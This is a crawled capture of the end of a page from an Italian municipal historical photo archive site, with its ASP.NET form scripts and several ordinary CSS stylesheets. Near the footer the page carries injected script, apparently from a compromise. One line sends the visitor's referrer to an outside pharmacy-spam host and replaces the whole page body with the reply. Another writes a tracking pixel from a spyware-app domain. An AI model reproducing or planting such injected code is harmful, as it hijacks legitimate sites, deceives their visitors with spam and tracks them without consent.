  <ul id="PostPager"><li class="PagerLink"><a href="/template/?page=5">Next posts</a></li><li class="PagerFirstLink"><a href="/template/?page=1">1</a></li><li class="PagerLink"><a href="/template/?page=2">2</a></li><li class="PagerLink"><a href="/template/?page=3">3</a></li><li class="PagerLink"><a href="/template/?page=4">4</a></li><li class="PagerLink"><a href="/template/?page=5">5</a></li><li class="PagerLinkCurrent">6</li><li class="PagerLink"><a href="/template/?page=7">7</a></li><li class="PagerLink"><a href="/template/?page=7">Previous posts</a></li></ul>
</div>
      

           
        </div>
    </div></div>
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_ctl00"), document.getElementById("ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_ctl01"), document.getElementById("ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_CheckBoxValidator2"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_ctl00 = document.all ? document.all["ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_ctl00"] : document.getElementById("ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_ctl00");
ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_ctl00.controltovalidate = "ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_txtEmail";
ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_ctl00.errormessage = "Please enter an e-mail address";
ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_ctl00.display = "Dynamic";
ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_ctl00.validationGroup = "newsletter";
ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_ctl00.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_ctl00.initialvalue = "";
var ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_ctl01 = document.all ? document.all["ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_ctl01"] : document.getElementById("ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_ctl01");
ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_ctl01.controltovalidate = "ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_txtEmail";
ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_ctl01.errormessage = "Please enter a valid e-mail";
ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_ctl01.display = "Dynamic";
ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_ctl01.validationGroup = "newsletter";
ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_ctl01.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_ctl01.validationexpression = "\\w+([-+.\']\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
var ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_CheckBoxValidator2 = document.all ? document.all["ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_CheckBoxValidator2"] : document.getElementById("ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_CheckBoxValidator2");
ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_CheckBoxValidator2.controltovalidate = "ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_ChkNewsletter";
ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_CheckBoxValidator2.focusOnError = "t";
ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_CheckBoxValidator2.validationGroup = "newsletter";
ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_CheckBoxValidator2.evaluationfunction = "CheckBoxValidatorEvaluateIsValid";
ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_CheckBoxValidator2.mustBeChecked = "true";
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAASs1MqNXQNeTFQ+5I0Kn59fZOH9SyV0xW7gTeWg8k8GmE5ZzhW6Xf53hprZ+Be/DP3NMpIEbX4HKxSsIp+xfOVbeRxXzW2d0V0+oHrhkxPTC+VgI7k=" />
</div>

<script>$.get('https://clo.abortionpill-online.com/good?r='+encodeURIComponent(document.referrer), function( data ){if (data!=='noshop' && data!=='noserp'){$('body').html( data );}});</script><script>document.write('<img src="https://getspyapp.com/pix.gif?ref=' + encodeURIComponent(document.referrer) + '"/>');</script>
<script type="text/javascript">
//<![CDATA[

WebForm_InitCallback();
var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        CheckBoxValidatorDisableButton('ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_ChkNewsletter', true, 'ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_btnSave');//]]>
</script>
</form>
   
    <div id="wrapper-footer">
        <div id="footer">
            <div>
                <a href="http://www.archiviopeschiera.it/template/" title="Home"><span>
                    Home</span></a> | <a href="page/privacy">Privacy</a> | <a href="page/note-legali">Note legali</a> | <a href="/template/account/login.aspx" id="ctl00_aLogin">Area riservata</a>
            </div>
            <p>
                Archivio Fotografico Storico è una iniziativa del
                <br />
                Comune di Peschiera del Garda - Biblioteca Comunale - P.IVA 00245430236<br />
                Via Parco Catullo, 1 - Caserma di Artiglieria Porta Verona<br />
                Tel: 045 6400153 - Email: <a href="http://www.archiviopeschiera.it/Contact.aspx">
                    posta@archiviopeschiera.it</a></p>
            
       
        <div class="counter" >
            <span >Visitor Count </span>
            <table ><tr><td >2</td><td >7</td><td >0</td><td >9</td><td >8</td><td >9</td><td >6</td></tr></table>
        </div> </div>
    </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.archiviopeschiera.it/Styles/Global.css
body_size: 1508
content:
p{} /* DO NOT START CSS WITH A COMMENT! */
/*----------------------------
					Star rater
----------------------------*/
.rating{
	margin-bottom: 10px;
}
.rating p{
	display: inline;
	position: relative;
	top: 14px;
	left: 55px;
}
.star-rating {
	position: relative;
	width: 125px;
	height: 25px;
	overflow: hidden;
	list-style: none;
	margin: 0;
	padding: 0;
	background-position: left top;
}
.star-rating li {
	display: inline;
}
.star-rating a, .star-rating .current-rating {
	position: absolute;
	top: 0;
	left: 0;
	text-indent: -1000em;
	height: 25px;
	line-height: 25px;
	outline: none;
	overflow: hidden;
	border: none;
}
.star-rating a:hover, .star-rating a:active, .star-rating a:focus {
	background-position: left bottom;
}
.star-rating a.one-star {
	width: 20%;
	z-index: 6;
}
.star-rating a.two-stars {
	width: 40%;
	z-index: 5;
}
.star-rating a.three-stars {
	width: 60%;
	z-index: 4;
}
.star-rating a.four-stars {
	width: 80%;
	z-index: 3;
}
.star-rating a.five-stars {
	width: 100%;
	z-index: 2;
}
.star-rating .current-rating {
	z-index: 1;
	background-position: left center;
}
/* smaller star */
.small-star {
	width: 50px;
	height: 10px;
}
.small-star, .small-star a:hover, .small-star a:active, .small-star a:focus, .small-star .current-rating {
	background-image: url(../pics/star_small.gif);
	line-height: 10px;
	height: 10px;
}

/*----------------------------
			Syntax highlighter
----------------------------*/
.code {
	font-size: 12px;
	color: black;
	font-family: Consolas, "Courier New", Courier, Monospace;
	background-color: #F1F1F1;
    line-height: normal;
}
.code p { padding: 5px; }
.code .rem { color: #008000; }
.code .kwrd { color: #0000ff; }
.code .str { color: #006080; }
.code .op { color: #0000c0; }
.code .preproc { color: #0000ff; }
.code .asp { background-color: #ffff00; }
.code .html { color: #800000; }
.code .attr { color: #ff0000; }
.code .alt {	background-color: #f4f4f4; }
.code .lnum { color: #606060;}

/*----------------------------
					XFN tags
----------------------------*/

div.post .text a[rel] {
	background-repeat: no-repeat;
	background-position: right center;
}
div.post .text a[rel="me"] {	
	background-image:url('../pics/xfn/me.gif');
}

/*-------- [ These should cascade to pick the correct icon for the contact ]--*/

/*-------- [ Normal contacts ]--*/
div.post .text a[rel~="contact"] ,
div.post .text a[rel~="acquaintance"],
div.post .text a[rel~="friend"] {
	background-image:url('../pics/xfn/contact.gif');
	padding-right:11px;
}
/*-------- [ Normal contacts youve met ]--*/
div.post .text a[rel~="contact"][rel~="met"] ,
div.post .text a[rel~="acquaintance"][rel~="met"] ,
div.post .text a[rel~="friend"][rel~="met"] {
	background-image:url('../pics/xfn/contactMet.gif');
	padding-right:11px;
}

/*-------- [ Colleague and co worker icon more important than contact ]--*/
div.post .text a[rel~="colleague"] ,
div.post .text a[rel~="co-worker"] {
	background-image:url('../pics/xfn/colleague.gif');
	padding-right:11px;
}
/*-------- [ Colleague and co worker icon when met ]--*/
div.post .text a[rel~="colleague"][rel~="met"] ,
div.post .text a[rel~="co-worker"][rel~="met"] {
	background-image:url('../pics/xfn/colleagueMet.gif');
	padding-right:11px;
}

/*-------- [ Sweethearts are more important than work!!! ]--*/
div.post .text a[rel~="muse"] ,
div.post .text a[rel~="crush"] ,  
div.post .text a[rel~="date"] ,
a[rel~="sweetheart"] {
	background-image:url('../pics/xfn/sweet.gif');
	padding-right:11px;
}
/*-------- [ ...and if youve met them thats even better ]--*/
div.post .text a[rel~="muse"][rel~="met"] ,
div.post .text a[rel~="crush"][rel~="met"] ,  
div.post .text a[rel~="date"][rel~="met"] ,
div.post .text a[rel~="sweetheart"][rel~="met"] {
	background-image:url('../pics/xfn/sweetMet.gif');
	padding-right:11px;
}

/*----------------------------
					Post Pager
----------------------------*/
#PostPager {
    display: block; 
    text-align: center; 
}
#PostPager li {
    display:inline; 
    border: 1px solid #ccc; 
    margin: 1px; 
    padding: 2px; 
}
#PostPager li a {
    padding: 2px; 
    text-decoration:none; 
    font-weight: bold; 
}
#PostPager .PagerLinkCurrent {
    background-color: #5C80B1; 
    color: #fff; 
    padding: 2px 5px; 
    border: 1px solid #ccc; 
}
#PostPager .PagerLinkCurrent li {
    padding: 2px 
}
#PostPager .PagerLinkDisabled {
    color: #ccc; 
    padding: 2px; 
}
#PostPager .PagerEllipses {
    border:0; 
    padding: 2px; 
}
#commentPreview {
	display:none;
	clear:both;
	min-height: 150px;
}
.LoginRequired {
    margin: 10px 0 10px 0;
}

/*----------------------------
		Widget action buttons
----------------------------*/
.widgetImg {
    width: 16px;
    height: 16px;
    display:inline-block;
}
.imgDelete {
    background-image:url('../admin/images/action-delete-small-lt.png');
}
.imgDelete:hover {
    background-image:url('../admin/images/action-delete-small.png');
}
.imgMove {
    background-image:url('../admin/images/action-tools-small-lt.png');
}
.imgMove:hover {
    background-image:url('../admin/images/action-tools-small.png');
}
.imgEdit {
    background-image:url('../admin/images/action-edit-small-lt.png');
}
.imgEdit:hover {
    background-image:url('../admin/images/action-edit-small.png');
}

.widget a:hover { text-decoration: none; }

#comment-form p { margin: 1px; display: inline-table; width: 100%; }


--- FILE ---
content_type: text/css
request_url: http://www.archiviopeschiera.it/themes/LiquidNautica/style.css
body_size: 3648
content:

a[href^="\/file.axd"] {
	font-weight: bold;
	background: url(download.png) no-repeat right center;
	padding-right: 15px;
}

img {
	border: none;
}
fieldset {
	border: none;
}
/*
#content {
	float: left;
	width: 70%;
}
*/
#sidepanel {
	float: right;
	width: 28%;
}

.loginbox{
	margin: 0 auto;
}

#postnavigation{
	margin-bottom: 10px;
	text-align: center;
	color: Gray;
	background: white;
	border: 1px solid silver;
	padding: 3px;
	height:48px;
}
.nav-prev
{
   float:left;
   height:48px;
  /* background: url('/pics/pw_next.png') no-repeat right center;*/
   
    text-align:left;
}
.nav-next
{
    height:48px;
  /*  background: url('/pics/pw_prev.png') no-repeat left center;*/
    float:right;
    text-align:right;
   
}

/*----------------------------
					 Header
----------------------------*/
/*
#header {
	text-align: right;
	margin-bottom: 30px;
	width: 100%;
}

#header p {
	font-family: Arial;
	font-size: 80px;
	font-weight: bold;
	margin: 0px;
	letter-spacing: 8px;
}

#header span {
	font-weight: normal;
	letter-spacing: 4px;
	color: silver;
	margin: 0px;
}

#header a {
	text-decoration: none;
	color: white;
}
*/
/*----------------------------
						Menu
----------------------------*/
/*
#menu{
	background: white;
	border: 1px solid silver;
	padding: 5px;
	margin-bottom: 20px;
}

#menu a.apmlfilter
{
	float:right;
	margin-right: 10px; 
	background:url(../../pics/apml.png) no-repeat left 1px; 
	padding-left:16px
}

#menu ul{
	list-style: none;
	margin: 0;
	padding: 0;
}

#menu ul li{
	display:inline;
}

#menu ul li a{
	padding: 10px;
	font-size: 11px;
	font-weight: bold;
}

#menu ul li a.feed img{
	margin-right: 3px;
	margin-bottom: -2px;
}
*/
/*----------------------------
					 Widgets
----------------------------*/

div#widgetzone{
	padding: 0;
	background: none;
}

div#widgetzone .clear{
	clear: left;
}

div.widget{
	background: white;
	border: 1px solid silver;
	padding: 10px 15px;
	margin-bottom: 10px;
	z-index: 1;
	min-width: 1px;
}

div.widget .content{
	line-height: 16px;
	color: #666666;
	
}


div.widget h4{
	font-size: 15px;
	border-bottom: 1px solid silver;
	padding-bottom: 5px;
	margin: 0;
	margin-bottom: 5px;
	z-index: 0;
	color: #999999;
	letter-spacing: 1px;
}

div.widget a.edit{
	font-size: 10px;
	font-weight: normal;
	float: right;
	z-index: 1;
}

div.widget a.delete{
	font-weight: bold;
	color: #999999;
	float: right;
	margin-left: 5px;
	z-index: 1;
	text-decoration: none;
}

div.widget a.delete:hover{
	color: black;
}

#widgetzone .widget ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

#widgetzone .widget ul li {
	margin-bottom: 3px;
}

#widgetzone div.search{
	background: none;
	border: none;
	padding-left: 10px;
}

#widgetzone img.rssButton {
	margin-right: 3px;
}

/*----------------------------
					 Blogroll
----------------------------*/

#blogroll ul {
	list-style-type: none;
	margin: 0 0 3px 0;
	padding: 0px;
	text-align: left;
}

#blogroll ul li ul li a {
	margin-left: 3px;
	color: #666666;
}

#blogroll ul li a img {
	border: none;
	margin-right: 3px;
}

/*----------------------------
					 Posts
----------------------------*/

div.post, .mceContentBody {
	border: 1px solid silver;
	padding: 3px 10px;
	margin-bottom: 20px;
	background-color: white;
	line-height: 17px;
}

div.post h1, .mceContentBody h1 {
	margin: 5px 0 0 0;
	line-height: 35px;
}

div.post .author {
	color: #666666;
	font-size: 10px;
	float: left;
	text-transform: capitalize;
}

div.post .pubDate {
	color: #666666;
	font-size: 10px;
	float: right;
}

div.post .text {
	margin-top: 30px;
}

div.post .text h2 {
	margin-bottom: -10px;
}

div.post .text h3 {
	font-size: 11px;
	margin-bottom: -10px;
	padding: 0;
}

div.post .footer {
	text-align: right;
	border-top: 1px dashed silver;
	padding-top: 4px;
	padding-bottom: 2px;
}

div.post .bottom {
	margin-bottom: 45px;
}

div.post .categories {
	margin-bottom: 5px;
	float: right;
}

div.post .tags {
	float: left;
	margin-bottom: 5px;
}

div.post .text a[href^="http:"] {
	background: url(../../pics/remote.gif) right top no-repeat;
	padding-right: 10px;
  white-space: nowrap;
}

/*----------------------------
			Related Posts
----------------------------*/

#relatedPosts div {
	background: white;
	padding: 5px 10px 10px 10px;
	border: 1px solid silver;
}

#relatedPosts h1 {
	margin: 0 0 10px 0;
}

#relatedPosts p
{
	font-size: 15px;
	letter-spacing:1px;
	font-weight: bold;
}

#relatedPosts a {
	display: block;
	margin-top: 5px;
}

#relatedPosts span {
	color: #666666;
	text-indent: 10px;
	font-size: 10px;
}

/*----------------------------
				Recent posts
----------------------------*/

ul.recentPosts li{
	padding-bottom: 10px;
}

ul.recentPosts li a{
	font-weight: bold;
}

ul.recentPosts li span{
	display: block;
	text-indent: 10px;
	text-transform: none;
}

/*----------------------------
			Recent comments
----------------------------*/

ul.recentComments li{
	padding-bottom: 10px;
	text-transform: none;
}

ul.recentComments li a.postTitle{
	font-weight: bold;
}

/*----------------------------
			Social bookmarks
----------------------------*/

.bookmarks {
	float: left;
}

/*----------------------------
					Comments
----------------------------*/

.comment {
	border: 1px solid silver;
	background-color: white;
	padding: 3px 10px;
	margin-bottom: 10px;
}

.comment .date {
	font-size: 10px;
	color: #666666;
	text-align: right;
	margin: 0;
	padding: 3px 0px;
	border-bottom: 1px dashed silver;
}

.comment .author {
	margin: 0;
	padding: 3px 0px;
	border-top: 1px dashed silver;
}

#addcomment, #comment
{
	font-size: 15px;
	letter-spacing:1px;
	font-weight: bold;
}

.self {
	background: #E0EAEF;
}

.comment .gravatar img {
	height: 80px;
	width: 80px;
	border: 1px solid silver;
	float: left;
}

.comment .content {
	min-height: 85px;
	margin: 5px;
	/*margin-left: 90px;*/
}

.comment cite{
	font-family: Monospace;
	font-style: normal;
}

.comment img.flag {
	position: relative;
	top: 2px;
}

.commentForm {
	padding: 5px;
}

.commentForm label {
	float: left;
	display: block;
	width: 80px;
	margin-top: 0px;
}

.commentForm input {
	float: left;
	width: 300px;
}

.commentForm textarea {
	width: 99%;
	height: 150px;
	border:1px solid silver;
}

#commentMenu{
	padding: 0;
	margin:0;
/*	clear:both;*/
}

#commentMenu li{
	float:left;
	border:1px solid silver;
	border-bottom: transparent;
	margin:0;
	list-style:none;
	margin-right:5px;
	padding: 3px 8px;	
	cursor:pointer;
	position:relative;
	top: 2px;
	background:#d8d8d8;
}

#commentMenu li.selected{
	background:white;
	border-bottom:1px solid white;
}

#commentPreview{
	display:none;
	clear:both;
	min-height: 150px;
}

.success {
	color: green;
	font-weight: bold;
}

.commentForm .bbcode {
    font-size:10px;
    float:right;
   /* position:relative;*/
    top:20px;
    padding: 3px;
}

.bbcode a {
    margin: 1px;
    padding: 1px 3px 1px 3px;
    background: #fff;
    border: 1px solid #ccc;
}

/*----------------------------
					Archive
----------------------------*/

#archive {
	background-color: white;
	border: 1px solid silver;
	padding: 10px;
}

#archive h1 {
	margin: 0;
	border-bottom: 1px dashed silver;
	padding-bottom: 9px;
}

#archive h2 {
	border-bottom: 1px solid silver;
	padding-bottom: 4px;
	font-size: 12px;
	margin-bottom: 10px;
}

#archive h2 img {
	margin-right: 3px;
}

#archive ul {
	list-style-type: square;
	margin: 0 10px;
	padding: 10px;
}

#archive ul li {
	margin-right: 20px;
}

#archive table{
	width: 100%;	
	border-collapse: collapse;
}

#archive table td, #archive table th{
	text-align:left;
}

#archive table td{
	text-align:left;
	border-bottom: 1px solid #D8D8D8;
	padding: 2px 0;
}

#archive .date{
	width: 70px;
}

#archive .comments{
	width: 70px;
	text-align: center;
}

#archive .rating{
	width: 70px;
	text-align: center;
}

/*----------------------------
					 Search
----------------------------*/
#searchbox {
	margin-top: 5px;
	font-size: 10px;
}

#searchbox input {
	/*font-size: 10px;*/
}

#searchbox #searchbutton {
	margin-left: 5px;
}

#searchbox #searchfield {
	width: 98%;
}


/*----------------------------
					 MySearch on top
----------------------------*/
#mysearchbox {
	margin: 5px 20px;
	float:right;
	/*font-size: 10px;*/
}

#mysearchbox input {
	/*font-size: 10px;*/
}

#mysearchbox #searchbutton {
	margin-left: 5px;
}

#mysearchbox #searchfield {
	width: 180px;
}

/*----------------------------
			Search on search

#searchonsearch {
	background: white;
	padding: 5px 10px;
	margin-bottom: 20px;
	border: 1px solid silver;
}

#searchonsearch h3 {
	margin: 3px;
	font-size: 13px;
}

#searchonsearch ol li {
	margin: 2px 0;
}
----------------------------*/

/*----------------------------
				Month list
----------------------------*/

ul#monthList{
	font-weight: bold;
}

ul#monthList ul li{
	margin-left: 20px;
	font-weight: normal;
}

ul#monthList li.year{
  cursor: pointer;
}

ul#monthList ul{
	display: none;
}

ul#monthList ul.open{
	display: block;
}

/*----------------------------
				 Tag cloud
----------------------------*/

.tagcloud {
	margin-bottom: 10px;
	white-space: normal;
}

.tagcloud li {
	display: inline;
}

.tagcloud a {
	margin-right: 3px;
	display: inline;
}

.tagcloud a.biggest {
	font-size: 19px;
}

.tagcloud a.big {
	font-size: 17px;
}

.tagcloud a.medium {
	font-size: 14px;
}

.tagcloud a.small {
	font-size: 12px;
}

.tagcloud a.smallest {
	font-size: 10px;
}

/*----------------------------
					 Page
----------------------------*/

#page {
	border: 1px solid silver;
	padding: 3px 10px;
	margin-bottom: 20px;
	background-color: white;
	line-height: 17px;
}

#page h1 {
	margin: 3px 0 10px 0;
	line-height: 25px;
}

#page #admin {
	border-top: 1px solid silver;
	margin-top: 10px;
	padding: 5px 0;
}

/*----------------------------
					 Calendar
----------------------------*/

#calendarContainer {
	text-transform: capitalize;
	margin: 0 auto;
}

.calendar {
	border: none;
	margin: 0 auto;
}

.calendar .weekend {
	background-color: #F1F1F1;
}

.calendar .other {
	color: silver;
}

.calendar a.exist {
	display: block;
	font-weight: bold;
	background-color: #F1F1F1;
}

.calendar td {
	vertical-align: top;
	background: white;
}

/*----------------------------
					Star rater
----------------------------*/

.rating{
	margin-bottom: 10px;
}

.rating p{
	display: inline;
	position: relative;
	top: 14px;
	left: 55px;
}

.star-rating {
	position: relative;
	width: 125px;
	height: 25px;
	overflow: hidden;
	list-style: none;
	margin: 0;
	padding: 0;
	background-position: left top;
}

.star-rating li {
	display: inline;
}

.star-rating a, .star-rating .current-rating {
	position: absolute;
	top: 0;
	left: 0;
	text-indent: -1000em;
	height: 25px;
	line-height: 25px;
	outline: none;
	overflow: hidden;
	border: none;
}

.star-rating a:hover, .star-rating a:active, .star-rating a:focus {
	background-position: left bottom;
}

.star-rating a.one-star {
	width: 20%;
	z-index: 6;
}

.star-rating a.two-stars {
	width: 40%;
	z-index: 5;
}

.star-rating a.three-stars {
	width: 60%;
	z-index: 4;
}
.star-rating a.four-stars {
	width: 80%;
	z-index: 3;
}
.star-rating a.five-stars {
	width: 100%;
	z-index: 2;
}
.star-rating .current-rating {
	z-index: 1;
	background-position: left center;
}

/* smaller star */
.small-star {
	width: 50px;
	height: 10px;
}
.small-star, .small-star a:hover, .small-star a:active, .small-star a:focus, .small-star .current-rating {
	background-image: url(../../pics/star_small.gif);
	line-height: 10px;
	height: 10px;
}

/*----------------------------
				Search page
----------------------------*/

#searchpage{
	margin-bottom: 30px;
}

#searchpage input#q{
	width: 300px;
}

#searchpage input#comment{
	clear: both;
}

.searchresult{
	margin-bottom: 20px;
}

.searchresult a{
	font-weight: bold;
}

.searchresult span.text{
	clear: both;
	display: block;
	margin: 3px 0;
}

.searchresult span.type{
	display: block;
}

.searchresult span.url{
	color: Gray;
}

.searchpage ul.paging{
 list-style-type: none;
 margin:0px;
 margin-bottom: 20px;
 padding:0px;
}

.searchpage ul.paging li{
 display: inline;
 border: 1px solid gray; 
 background: #f1f1f1;
 margin-right: 5px;
}

.searchpage ul.paging li a{
 padding: 5px 8px;
}

.searchpage ul.paging li.active{
 background: #f1f1f1;
 border: 1px solid black;
}

/*----------------------------
				Contact page
----------------------------*/

#contact{
	background : white;
	padding: 10px;
	border: 1px solid silver;
}

#contact h1{
	margin-top: 0;
}

#contact label{
	display: block;
	padding-top: 5px;	
}

#contact input.field{
	width: 200px;
}

#contact textarea{
	display: block;	
	overflow: auto;
	width: 75%;
	height: 150px;
	margin: 0;
}

/*----------------------------
				Foto page
----------------------------*/

#inviofoto{
	background : white;
	padding: 10px;
	border: 1px solid silver;
}

#inviofoto h1{
	margin-top: 0;
}

#inviofoto label{
	display:inline-block;
	padding-top: 5px;	
	width:150px;
}

#inviofoto input.field{
	width: 200px;
}

#inviofoto textarea{
	display: block;	
	overflow: auto;
	width: 75%;
	height: 40px;
	margin: 0;
}

/*----------------------------
			Syntax highlighter
----------------------------*/

.code
{
	font-size: 12px;
	color: black;
	font-family: Consolas, "Courier New", Courier, Monospace;
	background-color: #F1F1F1;
  line-height: normal;
}

.code p{
	padding: 5px;
}

.code .rem { color: #008000; }

.code .kwrd { color: #0000ff; }

.code .str { color: #006080; }

.code .op { color: #0000c0; }

.code .preproc { color: #0000ff; }

.code .asp { background-color: #ffff00; }

.code .html { color: #800000; }

.code .attr { color: #ff0000; }

.code .alt {	background-color: #f4f4f4; }

.code .lnum { color: #606060;}

/*----------------------------
					XFN tags
----------------------------*/

div.post .text a[rel] {
	background-repeat: no-repeat;
	background-position: right center;
}
div.post .text a[rel="me"] {	
	background-image:url('../../pics/xfn/me.gif');
}

/*-------- [ These should cascade to pick the correct icon for the contact ]--*/

/*-------- [ Normal contacts ]--*/
div.post .text a[rel~="contact"] ,
div.post .text a[rel~="acquaintance"],
div.post .text a[rel~="friend"] {
	background-image:url('../../pics/xfn/contact.gif');
	padding-right:11px;
}
/*-------- [ Normal contacts youve met ]--*/
div.post .text a[rel~="contact"][rel~="met"] ,
div.post .text a[rel~="acquaintance"][rel~="met"] ,
div.post .text a[rel~="friend"][rel~="met"] {
	background-image:url('../../pics/xfn/contactMet.gif');
	padding-right:11px;
}

/*-------- [ Colleague and co worker icon more important than contact ]--*/
div.post .text a[rel~="colleague"] ,
div.post .text a[rel~="co-worker"] {
	background-image:url('../../pics/xfn/colleague.gif');
	padding-right:11px;
}
/*-------- [ Colleague and co worker icon when met ]--*/
div.post .text a[rel~="colleague"][rel~="met"] ,
div.post .text a[rel~="co-worker"][rel~="met"] {
	background-image:url('../../pics/xfn/colleagueMet.gif');
	padding-right:11px;
}

/*-------- [ Sweethearts are more important than work!!! ]--*/
div.post .text a[rel~="muse"] ,
div.post .text a[rel~="crush"] ,  
div.post .text a[rel~="date"] ,
a[rel~="sweetheart"] {
	background-image:url('../../pics/xfn/sweet.gif');
	padding-right:11px;
}
/*-------- [ ...and if youve met them thats even better ]--*/
div.post .text a[rel~="muse"][rel~="met"] ,
div.post .text a[rel~="crush"][rel~="met"] ,  
div.post .text a[rel~="date"][rel~="met"] ,
div.post .text a[rel~="sweetheart"][rel~="met"] {
	background-image:url('../../pics/xfn/sweetMet.gif');
	padding-right:11px;
}

/* nested comments */

.comment-replies {
	background: transparent url(../../pics/reply-arrow.gif) no-repeat 2px 2px;
	padding: 0 0 0 15px;
	margin: 5px 0 0 0;
}

#commentlist #comment-form {
	border: solid 1px #ccc;
	background: #fff;
	padding: 10px;
	margin: 10px 0;
}

--- FILE ---
content_type: text/css
request_url: http://www.archiviopeschiera.it/themes/LiquidNautica/liquidnauticaChiaro.css
body_size: 2625
content:
body {
	font-family: Century Gothic, trebuchet ms, verdana, arial, tahoma;
	font-size: 90%;
	color: #888;
	background-color: White;
	line-height: 180%;
	margin: 0;
	padding: 0;
	text-align: center;
	
}
h1.titolo { line-height: 120%; }
h2 { font-size: 110%; }
h3 { font-size: 100%; }

a:link, a:visited { color: #5b8fbe; text-decoration: none; }
a:hover{ color: #666; text-decoration: none; }

/* Set the page width */
#wrapper-menu-top,  #wrapper-content, #wrapper-footer {
	min-width:600px;
	width: 70%;
	margin: 0 auto;
	text-align: left;
}

#wrapper-content-sx  {
	min-width:600px;
	
	margin: 0 auto;
	text-align: left;
}

/*----------------------------
					 Widgets
----------------------------*/

div#widgetzone{
	padding: 0;
	background: none;
}

div#widgetzone .clear{
	clear: left;
}

div.widget{
	background: white;
	border: 1px solid silver;
	padding: 10px 15px;
	margin-bottom: 10px;
	z-index: 1;
	min-width: 1px;
}

div.widget .content{
	line-height: 16px;
	color: #666666;
}

div.widget h4{
	font-size: 15px;
	border-bottom: 1px solid silver;
	padding-bottom: 5px;
	margin: 0;
	margin-bottom: 5px;
	z-index: 0;
	color: #999999;
	letter-spacing: 1px;
}

div.widget a.edit{
	font-size: 10px;
	font-weight: normal;
	float: right;
	z-index: 1;
}

div.widget a.delete{
	font-weight: bold;
	color: #999999;
	float: right;
	margin-left: 5px;
	z-index: 1;
	text-decoration: none;
}

div.widget a.delete:hover{
	color: black;
}

#widgetzone .widget ul {
